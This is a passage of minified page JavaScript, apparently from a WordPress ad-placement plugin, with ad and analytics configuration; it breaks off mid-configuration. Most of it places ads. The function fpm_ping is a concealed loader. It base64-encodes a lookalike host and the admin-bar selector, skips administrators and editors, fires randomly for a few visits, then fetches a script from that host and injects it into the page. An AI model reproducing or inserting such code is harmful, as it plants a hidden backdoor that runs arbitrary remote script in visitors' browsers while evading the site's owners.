_,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><script data-minify="1" async src="https://gospodaretsva.com/wp-content/cache/min/1/static/ads-async.js?ver=1739544068"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5418","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   var z = null;m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(54929848, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct"],"disallow":[]}}},{"id":"5390","fast":"false","lazy":"","abgroup":"5","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2067047-3\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": 